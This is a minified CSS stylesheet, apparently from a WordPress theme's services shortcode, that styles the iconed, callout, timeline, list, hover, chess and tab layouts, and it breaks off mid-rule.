.sc_services_item_icon{display:block;font-size:3em;line-height:1em;color:#fff;}.sc_services_iconed .sc_services_item:hover .sc_services_item_icon{color:#efa758;}.sc_services_iconed .sc_services_item_icon.sc_icon_type_svg svg{width:1em;height:1em;}.sc_services_iconed .sc_services_item.with_content .sc_services_item_icon{position:absolute;z-index:10;width:1em;height:1em;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}.sc_services_iconed .sc_services_item_title{margin:0;}.sc_services_iconed .sc_services_item_header .sc_services_item_title{margin:1em 0 0;min-height:2.8em;}.sc_services_iconed .sc_services_item_header .sc_services_item_title a{color:#fff;}.sc_services_iconed .sc_services_item_header .sc_services_item_title a:hover{color:#efa758;}.sc_services_iconed .sc_services_item_subtitle{line-height:1.2em;}.sc_services_iconed .sc_services_item_subtitle,.sc_services_iconed .sc_services_item_subtitle a{color:#efa758;}.sc_services_iconed .sc_services_item_subtitle a:hover{color:#fff;}.sc_services_iconed .sc_services_item_title+.sc_services_item_subtitle,.sc_services_iconed .sc_services_item_title+.sc_services_item_text,.sc_services_iconed .sc_services_item_subtitle+.sc_services_item_text{margin-top:.6em;}.sc_services_iconed .sc_services_item_content{margin-left:30%;padding:2em 3em;min-height:7.5em;}.sc_services_iconed .sc_services_item_content p{margin:0;}.sc_services_iconed .sc_services_item_content p + p{margin-top:.4em;}@media (max-width:767px){.sc_services_iconed .sc_services_item_header{padding:1.5em;width:100%;position:relative;bottom:auto;min-height:12em;}.sc_services_iconed .sc_services_item_icon{font-size:2em;}.sc_services_iconed .sc_services_item_content{padding:1.5em;margin-left:0;}}.sc_services_callouts .sc_services_item{background-color:#fafafa;margin-bottom:2em;text-align:center;padding-top:.0001px;position:relative;}.sc_services_callouts.slider_swiper .sc_services_item,.sc_services_callouts .columns_padding_bottom .sc_services_item{margin-bottom:0;}.sc_services_callouts .sc_services_item_marker_bg,.sc_services_callouts .sc_services_item_marker{position:absolute;z-index:3;display:block;text-align:center;font-size:2em;width:2em;height:2em;line-height:2em;margin-bottom:0;border:2px solid #ddd;background-color:#f0f0f0;color:#efa758;overflow:hidden;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;}.sc_services_callouts .sc_services_item_marker img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}.sc_services_callouts .sc_services_item_marker_back{border-color:#cc9948;background-color:#efa758;color:#fff;}.sc_services_callouts .sc_services_item_marker_bg{z-index:1;background-color:#fff;border-color:#fff;}.sc_services_callouts .sc_services_item_icon.sc_icon_type_svg svg{width:1em;height:1em;position:relative;top:2px;}.sc_services_callouts .sc_services_item_thumb{background-size:cover;background-repeat:no-repeat;}.sc_services_callouts .sc_services_item_thumb:before{content:" ";z-index:1;position:absolute;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.3);}.sc_services_callouts .sc_services_item_thumb.sc_services_item_marker_back:before{display:none;}.sc_services_callouts .sc_services_item_number{font-weight:900;}.sc_services_callouts .sc_services_item_marker{-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-transition:-webkit-transform .6s ease;-ms-transition:-ms-transform .6s ease;transition:transform .6s ease;-webkit-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;}.sc_services_callouts .sc_services_item_marker_back{z-index:2;}.sc_services_callouts .sc_services_item_featured_top .sc_services_item_marker,.sc_services_callouts .sc_services_item_featured_bottom .sc_services_item_marker{-webkit-transform:rotateX(0deg);-ms-transform:rotateX(0deg);transform:rotateX(0deg);}.sc_services_callouts .sc_services_item_featured_top .sc_services_item_marker_back,.sc_services_callouts .sc_services_item_featured_bottom .sc_services_item_marker_back{-webkit-transform:rotateX(180deg);-ms-transform:rotateX(180deg);transform:rotateX(180deg);}.sc_services_callouts .sc_services_item_featured_top:hover .sc_services_item_marker,.sc_services_callouts .sc_services_item_featured_bottom:hover .sc_services_item_marker{-webkit-transform:rotateX(-180deg);-ms-transform:rotateX(-180deg);transform:rotateX(-180deg);}.sc_services_callouts .sc_services_item_featured_top:hover .sc_services_item_marker_back,.sc_services_callouts .sc_services_item_featured_bottom:hover .sc_services_item_marker_back{-webkit-transform:rotateX(0deg);-ms-transform:rotateX(0deg);transform:rotateX(0deg);}.sc_services_callouts .sc_services_item_featured_left .sc_services_item_marker,.sc_services_callouts .sc_services_item_featured_right .sc_services_item_marker{-webkit-transform:rotateY(0deg);-ms-transform:rotateY(0deg);transform:rotateY(0deg);}.sc_services_callouts .sc_services_item_featured_left .sc_services_item_marker_back,.sc_services_callouts .sc_services_item_featured_right .sc_services_item_marker_back{-webkit-transform:rotateY(180deg);-ms-transform:rotateY(180deg);transform:rotateY(180deg);}.sc_services_callouts .sc_services_item_featured_left:hover .sc_services_item_marker,.sc_services_callouts .sc_services_item_featured_right:hover .sc_services_item_marker{-webkit-transform:rotateY(-180deg);-ms-transform:rotateY(-180deg);transform:rotateY(-180deg);}.sc_services_callouts .sc_services_item_featured_left:hover .sc_services_item_marker_back,.sc_services_callouts .sc_services_item_featured_right:hover .sc_services_item_marker_back{-webkit-transform:rotateY(0deg);-ms-transform:rotateY(0deg);transform:rotateY(0deg);}.sc_services_callouts .sc_services_item_featured_top{padding-top:2em;}.sc_services_callouts .sc_services_item_featured_bottom{padding-bottom:2em;}.sc_services_callouts .sc_services_item_featured_left{padding-left:2em;}.sc_services_callouts .sc_services_item_featured_right{padding-right:2em;}.sc_services_callouts .sc_services_item_featured_top .sc_services_item_marker_bg,.sc_services_callouts .sc_services_item_featured_top .sc_services_item_marker{top:-1em;left:50%;margin-left:-1em;}.sc_services_callouts .sc_services_item_featured_bottom .sc_services_item_marker_bg,.sc_services_callouts .sc_services_item_featured_bottom .sc_services_item_marker{bottom:-1em;left:50%;margin-left:-1em;}.sc_services_callouts .sc_services_item_featured_left .sc_services_item_marker_bg,.sc_services_callouts .sc_services_item_featured_left .sc_services_item_marker{left:-1em;top:50%;margin-top:-1em;}.sc_services_callouts .sc_services_item_featured_right .sc_services_item_marker_bg,.sc_services_callouts .sc_services_item_featured_right .sc_services_item_marker{right:-1em;top:50%;margin-top:-1em;}.sc_services_callouts .sc_services_item_info{padding:1.5em 2em;}.sc_services_callouts .sc_services_item_title{margin:0;}.sc_services_callouts .sc_services_item_subtitle{font-size:.9286em;font-style:italic;line-height:1.5em;margin-top:.1em;}.sc_services_callouts .sc_services_item_content{margin-top:1em;}.sc_services_callouts .sc_services_item_content p{margin:0;}.sc_services_callouts .sc_services_item_button{margin:1em 0 0;}.sc_services_timeline .sc_services_item{padding-top:.0001px;position:relative;}.sc_services_timeline .sc_services_item_marker{position:absolute;z-index:2;display:block;text-align:center;font-size:2em;width:2em;height:2em;line-height:2em;margin-bottom:0;border:2px solid #ddd;background-color:#f0f0f0;color:#efa758;overflow:hidden;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;}.sc_services_timeline .sc_services_item:hover .sc_services_item_marker{border-color:#cc9948;background-color:#efa758;color:#fff;}.sc_services_timeline .sc_services_item_marker img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}.sc_services_timeline .sc_services_item_icon.sc_icon_type_svg svg{width:1em;height:1em;position:relative;top:2px;}.sc_services_timeline .sc_services_item_thumb{background-size:cover;background-repeat:no-repeat;}.sc_services_timeline .sc_services_item_number{font-weight:900;}.sc_services_timeline .sc_services_item_timeline{display:block;position:absolute;z-index:1;border-style:dashed;border-color:#ddd;}.sc_services_timeline .sc_services_item_featured_top{padding-top:4em;}.sc_services_timeline .sc_services_item_featured_bottom{padding-bottom:4em;}.sc_services_timeline .sc_services_item_featured_left{padding-left:6em;}.sc_services_timeline .sc_services_item_featured_right{padding-right:6em;}.sc_services_timeline .sc_services_item_featured_top .sc_services_item_marker{left:0;top:0;}.sc_services_timeline .sc_services_item_featured_top .sc_services_item_timeline{top:2em;left:0;width:100%;height:1px;border-width:1px 0 0 0;}.sc_services_timeline .sc_services_item_featured_bottom .sc_services_item_marker{left:0;bottom:0;}.sc_services_timeline .sc_services_item_featured_bottom .sc_services_item_timeline{bottom:2em;left:0;width:100%;height:1px;border-width:1px 0 0 0;}.sc_services_timeline .sc_services_item_featured_left .sc_services_item_marker{left:0;top:0;}.sc_services_timeline .sc_services_item_featured_left .sc_services_item_timeline{top:0;left:2em;width:1px;height:100%;border-width:0 1px 0 0;}.sc_services_timeline .sc_services_item_featured_right .sc_services_item_marker{right:0;top:0;}.sc_services_timeline .sc_services_item_featured_right .sc_services_item_timeline{top:0;right:2em;width:1px;height:100%;border-width:0 1px 0 0;}.sc_services_timeline .sc_services_item_featured_top .sc_services_item_info,.sc_services_timeline .sc_services_item_featured_bottom .sc_services_item_info{padding:1.5em 1.5em 1.5em 0;}.sc_services_timeline .sc_services_item_featured_left .sc_services_item_info,.sc_services_timeline .sc_services_item_featured_right .sc_services_item_info{padding:0 0 2em 0;}.sc_services_timeline .sc_services_item_info .post_featured,.sc_services_timeline .sc_services_item_info .post_featured img{width:100%;}.sc_services_timeline .sc_services_item_title{margin:0;}.sc_services_timeline .sc_services_item_subtitle{font-size:.9286em;font-style:italic;line-height:1.5em;margin-top:.1em;}.sc_services_timeline .sc_services_item_content{margin-top:1em;}.sc_services_timeline .sc_services_item_content p{margin:0;}.sc_services_timeline .sc_services_item_button{margin:1em 0 0;}.sc_services_list .sc_services_item.sc_services_item_featured_top{text-align:center;}.sc_services_list.slider_swiper .sc_services_item,.sc_services_list .columns_padding_bottom .sc_services_item{margin-bottom:0;}.sc_services_list .sc_services_item_thumb{margin-bottom:0;}.sc_services_list .sc_services_item_icon{position:relative;display:inline-block;text-align:center;font-size:3em;width:1em;height:1em;line-height:1em;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;}.sc_services_list .sc_services_item_icon img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}.sc_services_list .sc_services_item_icon.sc_icon_type_svg svg{width:1em;height:1em;}.sc_services_list .sc_services_item_number{display:inline-block;text-align:center;font-size:3em;line-height:1em;}.sc_services_list .sc_services_item_info{padding:1.5em 0 0;}.sc_services_list .sc_services_item_title{margin:0;font-weight:400;}.sc_services_list .sc_services_item_featured_left,.sc_services_list .sc_services_item_featured_right{position:relative;overflow:hidden;}.sc_services_list .sc_services_item_featured_left{text-align:left;}.sc_services_list .sc_services_item_featured_right{text-align:right;}.sc_services_list .sc_services_item_featured_left .sc_services_item_icon,.sc_services_list .sc_services_item_featured_right .sc_services_item_icon{font-size:.65em;width:1.8em;height:1.8em;line-height:1.8em;border:1px solid #ddd;color:#ddd;position:absolute;z-index:1;top:3px;}.sc_services_list .sc_services_item_featured_left .sc_services_item_icon img,.sc_services_list .sc_services_item_featured_right .sc_services_item_icon img{max-width:70%;}.sc_services_list .sc_services_item_featured_left .sc_services_item_number,.sc_services_list .sc_services_item_featured_right .sc_services_item_number{font-size:1.2em;line-height:inherit;color:#ddd;position:absolute;z-index:1;top:0;}.sc_services_list .sc_services_item_featured_left .sc_services_item_thumb,.sc_services_list .sc_services_item_featured_right .sc_services_item_thumb{width:10%;position:absolute;z-index:1;top:0;}.sc_services_list .sc_services_item_featured_left .sc_services_item_title,.sc_services_list .sc_services_item_featured_right .sc_services_item_title{font-size:1em;line-height:inherit;padding-bottom:2px;}.sc_services_list .sc_services_item_featured_left .sc_services_item_content,.sc_services_list .sc_services_item_featured_right .sc_services_item_content{min-height:0;}.sc_services_list .sc_services_item_featured_left .sc_services_item_thumb,.sc_services_list .sc_services_item_featured_left .sc_services_item_icon{left:0;}.sc_services_list .sc_services_item_featured_left .sc_services_item_info{text-align:left;padding:0 0 0 1em;margin-left:1em;}.sc_services_list .sc_services_item_featured_left.with_image .sc_services_item_info{margin-left:10%;}.sc_services_list .sc_services_item_featured_right .sc_services_item_thumb,.sc_services_list .sc_services_item_featured_right .sc_services_item_icon{right:0;}.sc_services_list .sc_services_item_featured_right .sc_services_item_info{text-align:right;padding:0 2em 0 0;margin-right:1em;}.sc_services_list .sc_services_item_featured_right.with_image .sc_services_item_info{margin-right:10%;}.sc_services_hover .sc_services_item{position:relative;text-align:center;-webkit-perspective:600px;-ms-perspective:600px;perspective:600px;}.sc_services_hover .sc_services_item:before{content:" ";width:0;height:0;padding-top:100%;display:inline-block;}.sc_services_hover .sc_services_item_link{position:absolute;z-index:10;left:0;top:0;width:100%;height:100%;}.sc_services_hover .sc_services_item_header,.sc_services_hover .sc_services_item_content{color:#fff;background-color:#333;background-position:center;background-size:cover;background-repeat:no-repeat;position:absolute;z-index:1;width:100%;height:100%;left:0;top:0;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-transition:-webkit-transform .6s ease;-ms-transition:-ms-transform .6s ease;transition:transform .6s ease;-webkit-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;}.sc_services_hover .sc_services_item_header{z-index:2;-webkit-transform:rotateY(0deg);-ms-transform:rotateY(0deg);transform:rotateY(0deg);}.sc_services_hover .sc_services_item_content{-webkit-transform:rotateY(180deg);-ms-transform:rotateY(180deg);transform:rotateY(180deg);}.sc_services_hover .sc_services_item:hover .sc_services_item_header{-webkit-transform:rotateY(-180deg);-ms-transform:rotateY(-180deg);transform:rotateY(-180deg);}.sc_services_hover .sc_services_item:hover .sc_services_item_content{-webkit-transform:rotateY(0deg);-ms-transform:rotateY(0deg);transform:rotateY(0deg);}.sc_services_hover .sc_services_item.with_image .sc_services_item_header:before,.sc_services_hover .sc_services_item.with_image .sc_services_item_content:before{content:" ";position:absolute;z-index:-1;left:0;top:0;right:0;bottom:0;background-color:rgba(0,0,0,.5);-webkit-transition:background-color .3s ease;-ms-transition:background-color .3s ease;transition:background-color .3s ease;}.sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header:before,.sc_services_hover .sc_services_item.with_image:hover .sc_services_item_content:before{background-color:rgba(0,0,0,.75);}.sc_services_hover .sc_services_item_header_inner,.sc_services_hover .sc_services_item_content_inner{position:absolute;z-index:1;left:0;top:50%;width:100%;max-height:100%;overflow:hidden;padding:2em;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.sc_services_hover .sc_services_item_icon{display:block;font-size:3em;line-height:1em;color:#fff;}.sc_services_hover .sc_services_item_icon.sc_icon_type_svg svg{width:1em;height:1em;}.sc_services_hover .sc_services_item_number{display:block;font-size:4em;line-height:1em;font-weight:900;color:#fff;}.sc_services_hover .sc_services_item_title{margin:0;}.sc_services_hover .sc_services_item_title a{color:#fff !important;}.sc_services_hover .sc_services_item_title a:hover{color:#efa758;}.sc_services_hover .sc_services_item_subtitle a{color:#fff;}.sc_services_hover .sc_services_item_subtitle a:hover{color:#efa758;}.sc_services_hover .sc_services_item_header .sc_services_item_title{margin:1em 0 0;}.sc_services_hover .sc_services_item_subtitle{line-height:1.2em;}.sc_services_hover .sc_services_item_title+.sc_services_item_subtitle,.sc_services_hover .sc_services_item_title+.sc_services_item_text,.sc_services_hover .sc_services_item_subtitle+.sc_services_item_text{margin-top:.6em;}.sc_services_hover .sc_services_item_text{color:#aaa;}.sc_services_hover .sc_services_item_content p{margin:0;}.sc_services_hover .sc_services_item_content p + p{margin-top:.2em;}.sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image:before{display:none;}.sc_services_hover [class*="column-"]:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image,.sc_services_hover .swiper-slide:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#ddd;}.sc_services_hover [class*="column-"]:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image,.sc_services_hover .swiper-slide:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#f7f7f7;}.sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_icon,.sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_number{color:#888;}.sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a{color:#333;}.sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#efa758;}.sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#efa758;}.sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#333;}.sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_text{color:#666;}.sc_services_chess{overflow:hidden;}.sc_services_chess .sc_services_item{position:relative;overflow:hidden;background-color:#f7f7f7;-webkit-transition:background-color .3s ease;-ms-transition:background-color .3s ease;transition:background-color .3s ease;}.sc_services_chess .sc_services_item_header{width:50%;float:left;margin-bottom:0 !important;background-position:center;background-size:cover;background-repeat:no-repeat;}.sc_services_chess .sc_services_item_header:before{content:" ";display:inline-block;width:0;height:0;padding-top:100%;}.sc_services_chess .sc_services_item_content{position:absolute;z-index:1;right:0;top:50%;width:50%;max-height:100%;overflow:hidden;padding:2em;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.sc_services_chess .sc_services_item:hover{background-color:#333;}.sc_services_chess .sc_services_item:hover .sc_services_item_title a{color:#fff;}.sc_services_chess .sc_services_item:hover .sc_services_item_title a:hover{color:#efa758;}.sc_services_chess .sc_services_item_title{margin:0;}.sc_services_chess .sc_item_columns_1 .sc_services_item_content{padding:2em 8%;}.sc_services_chess .sc_item_columns_2 .sc_services_item_content{padding:2em 6%;}.sc_services_chess .sc_item_columns_3 .sc_services_item_content{padding:2em 4%;}.sc_services_chess .sc_item_columns_3 .sc_services_item_text{display:none;}.sc_services_chess .sc_services_item_title + .sc_services_item_text,.sc_services_chess .sc_services_item_subtitle + .sc_services_item_text{margin-top:1em;}.sc_services_chess .sc_item_columns_1 .sc_services_item:nth-child(2n+2) .sc_services_item_header{float:right;}.sc_services_chess .sc_item_columns_1 .sc_services_item:nth-child(2n+2) .sc_services_item_content{right:auto;left:0;}.sc_services_chess .sc_item_columns_2 [class*="column-"]:nth-child(4n+3) .sc_services_item_header,.sc_services_chess .sc_item_columns_2 [class*="column-"]:nth-child(4n+4) .sc_services_item_header{float:right;}.sc_services_chess .sc_item_columns_2 [class*="column-"]:nth-child(4n+3) .sc_services_item_content,.sc_services_chess .sc_item_columns_2 [class*="column-"]:nth-child(4n+4) .sc_services_item_content{right:auto;left:0;}.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(6n+4) .sc_services_item_header,.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(6n+5) .sc_services_item_header,.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(6n+6) .sc_services_item_header{float:right;}.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(6n+4) .sc_services_item_content,.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(6n+5) .sc_services_item_content,.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(6n+6) .sc_services_item_content{right:auto;left:0;}@media (min-width:768px) and (max-width:959px){.sc_services_chess .sc_item_columns_2 .sc_services_item_text{display:none;}}@media (min-width:480px) and (max-width:767px){.sc_services_chess .sc_item_columns_2 .sc_services_item_text{display:none;}.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(6n+4) .sc_services_item_header,.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(6n+5) .sc_services_item_header,.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(6n+6) .sc_services_item_header{float:left;}.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(6n+4) .sc_services_item_content,.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(6n+5) .sc_services_item_content,.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(6n+6) .sc_services_item_content{right:0;left:auto;}.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(4n+3) .sc_services_item_header,.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(4n+4) .sc_services_item_header{float:right;}.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(4n+3) .sc_services_item_content,.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(4n+4) .sc_services_item_content{right:auto;left:0;}}@media (max-width:479px){.sc_services_chess .sc_services_item_text{display:none;}.sc_services_chess .sc_item_columns_2 [class*="column-"]:nth-child(4n+3) .sc_services_item_header,.sc_services_chess .sc_item_columns_2 [class*="column-"]:nth-child(4n+4) .sc_services_item_header{float:left;}.sc_services_chess .sc_item_columns_2 [class*="column-"]:nth-child(4n+3) .sc_services_item_content,.sc_services_chess .sc_item_columns_2 [class*="column-"]:nth-child(4n+4) .sc_services_item_content{right:0;left:auto;}.sc_services_chess .sc_item_columns_2 [class*="column-"]:nth-child(2n+2) .sc_services_item_header{float:right;}.sc_services_chess .sc_item_columns_2 [class*="column-"]:nth-child(2n+2) .sc_services_item_content{right:auto;left:0;}.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(6n+4) .sc_services_item_header,.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(6n+5) .sc_services_item_header,.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(6n+6) .sc_services_item_header{float:left;}.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(6n+4) .sc_services_item_content,.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(6n+5) .sc_services_item_content,.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(6n+6) .sc_services_item_content{right:0;left:auto;}.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(2n+2) .sc_services_item_header{float:right;}.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(2n+2) .sc_services_item_content{right:auto;left:0;}}.sc_services_tabs_simple .sc_services_tabs_list{display:block;overflow:hidden;text-align:center;}.sc_services_tabs_simple .sc_services_tabs_list_item{display:inline-block;vertical-align:top;padding:0 1.5em;cursor:pointer;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;max-width:25%;}.sc_services_tabs_simple .sc_services_tabs_list_item.sc_services_tabs_list_item_active{cursor:default;}.sc_services_tabs_simple .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.sc_services_tabs_simple .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_title{color:#efa758;}.sc_services_tabs_simple .sc_services_tabs_list_item .sc_services_item_icon,.sc_services_tabs_simple .sc_services_tabs_list_item .sc_services_item_title{-webkit-transition:color .3s ease;-ms-transition:color .3s ease;transition:color .3s ease;}.sc_services_tabs_simple .sc_services_item_thumb{margin-bottom:0;}.sc_services_tabs_simple .sc_services_item_icon,.sc_services_tabs_simple .sc_services_item_number{display:inline-block;text-align:center;font-size:3em;line-height:1em;}.sc_services_tabs_simple .sc_services_item_icon.sc_icon_type_svg svg{width:1em;height:1em;position:relative;}.sc_services_tabs_simple .sc_services_item_number{font-size:1.5em;font-weight:700;}.sc_services_tabs_simple .sc_services_item_title{margin:0;}.sc_services_tabs_simple .sc_services_item_subtitle{font-size:.9286em;font-style:italic;line-height:1.5em;margin-top:.1em;}.sc_services_tabs_simple .sc_services_tabs_content{margin:2em auto 0;max-width:75%;text-align:center;position:relative;}.sc_services_tabs_simple .sc_services_tabs_content_item{position:absolute;z-index:1;left:0;top:0;width:100%;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;opacity:0;-webkit-transition:opacity .3s ease;-ms-transition:opacity .3s ease;transition:opacity .3s ease;}.sc_services_tabs_simple .sc_services_tabs_content_item.sc_services_tabs_content_item_active{position:relative;z-index:2;opacity:1;}.sc_services_tabs_simple .sc_services_tabs_content p{margin:0;}.sc_services_tabs_simple .sc_services_tabs_content .sc_services_item_button{margin-top:2em;}.sc_services_tabs_simple .sc_services_item_featured_top .sc_services_item_info{padding-top:1em;}.sc_services_tabs_simple .sc_services_item_featured_left,.sc_services_tabs_simple .sc_services_item_featured_right{position:relative;overflow:hidden;}.sc_services_tabs_simple .sc_services_item_featured_left{text-align:left;}.sc_services_tabs_simple .sc_services_item_featured_right{text-align:right;}.sc_services_tabs_simple .sc_services_item_featured_top.with_icon{text-align:center;}.sc_services_tabs_simple .sc_services_item_featured_left .sc_services_item_icon,.sc_services_tabs_simple .sc_services_item_featured_right .sc_services_item_icon{font-size:1.5em;margin-top:0;position:absolute;z-index:1;top:0;}.sc_services_tabs_simple .sc_services_item_featured_left .sc_services_item_number,.sc_services_tabs_simple .sc_services_item_featured_right .sc_services_item_number{font-size:2em;}.sc_services_tabs_simple .sc_services_item_featured_left .sc_services_item_thumb,.sc_services_tabs_simple .sc_services_item_featured_right .sc_services_item_thumb{width:30%;position:absolute;z-index:1;top:0;}.sc_services_tabs_simple .sc_services_item_featured_left .sc_services_item_thumb,.sc_services_tabs_simple .sc_services_item_featured_left .sc_services_item_icon,.sc_services_tabs_simple .sc_services_item_featured_left .sc_services_item_number{left:0;}.sc_services_tabs_simple .sc_services_item_featured_left .sc_services_item_info{text-align:left;padding:0;margin-left:4em;}.sc_services_tabs_simple .sc_services_item_featured_left.with_image .sc_services_item_info{padding-left:2em;margin-left:30%;}.sc_services_tabs_simple .sc_services_item_featured_right .sc_services_item_thumb,.sc_services_tabs_simple .sc_services_item_featured_right .sc_services_item_icon,.sc_services_tabs_simple .sc_services_item_featured_right .sc_services_item_number{left:auto;right:0;}.sc_services_tabs_simple .sc_services_item_featured_right .sc_services_item_info{text-align:right;padding:0;margin-right:4em;}.sc_services_tabs_simple .sc_services_item_featured_right.with_image .sc_services_item_info{padding-right:2em;margin-right:30%;}.sc_services_tabs .sc_services_content{position:relative;}.sc_services_tabs .sc_services_tabs_list{display:block;width:35%;max-height:25em;overflow-y:auto;position:relative;z-index:1;}.sc_services_tabs .sc_services_tabs_list_item{padding:2em;background-color:#f7f7f7;cursor:pointer;position:relative;z-index:1;-webkit-transition:background-color .3s ease;-ms-transition:background-color .3s ease;transition:background-color .3s ease;}.sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2){background-color:#ddd;}.sc_services_tabs .sc_services_tabs_list_item:hover,.sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2):hover{background-color:#eee;}.sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active{background-color:#333;cursor:default;}.sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_title{color:#fff;}.sc_services_tabs .sc_services_tabs_list_item .sc_services_item_title{-webkit-transition:color .3s ease;-ms-transition:color .3s ease;transition:color .3s ease;}.sc_services_tabs .sc_services_tabs_list_item .sc_services_item_title.with_icon{position:relative;padding-left:3em;}.sc_services_tabs .sc_services_tabs_list_item .sc_services_item_icon,.sc_services_tabs .sc_services_tabs_list_item .sc_services_item_number{position:absolute;z-index:1;left:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);display:inline-block;vertical-align:top;font-size:2em;line-height:1em;color:#efa758;-webkit-transition:color .3s ease;-ms-transition:color .3s ease;transition:color .3s ease;}.sc_services_tabs .sc_services_item_icon.sc_icon_type_svg svg{width:1em;height:1em;}.sc_services_tabs .sc_services_tabs_content{position:absolute;z-index:2;right:0;top:0;width:67%;height:100%;}.sc_services_tabs .sc_services_item{position:absolute;z-index:1;left:0;top:0;width:100%;height:100%;}.sc_services_tabs .sc_services_item_header,.sc_services_tabs .sc_services_item_content{position:relative;display:inline-block;vertical-align:top;width:50%;height:100%;margin-bottom:0 !important;background-position:center;background-size:cover;background-repeat:no-repeat;}.sc_services_tabs .sc_services_item_header:before{display:none;}.sc_services_tabs .sc_services_item_content{background-color:#f7f7f7;overflow:hidden;}.sc_services_tabs .sc_services_item_content_inner{position:absolute;z-index:1;left:0;top:50%;width:100%;max-height:100%;padding:2em;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.sc_services_tabs .sc_services_item_title{margin:0;}.sc_services_tabs .sc_services_item_title + .sc_services_item_text,.sc_services_tabs .sc_services_item_subtitle + .sc_services_item_text{margin-top:1em;}.sc_services_tabs.effect_fade .sc_services_item{-webkit-transition:opacity .3s ease;-ms-transition:opacity .3s ease;transition:opacity .3s ease;opacity:0;}.sc_services_tabs.effect_fade .sc_services_item_active{opacity:1;}.sc_services_tabs.effect_slide .sc_services_tabs_content{overflow:hidden;}.sc_services_tabs.effect_slide .sc_services_item{top:-120%;-webkit-transition:top .3s ease;-ms-transition:top .3s ease;transition:top .3s ease;}.sc_services_tabs.effect_slide .sc_services_item_flip,.sc_services_tabs.effect_slide .sc_services_item_active{top:0;}.sc_services_tabs.effect_slide .sc_services_item_active{z-index:2;}.sc_services_tabs.effect_flip .sc_services_item{-webkit-perspective:1300px;-ms-perspective:1300px;perspective:1300px;}.sc_services_tabs.effect_flip .sc_services_item_active{z-index:2;}.sc_services_tabs.effect_flip 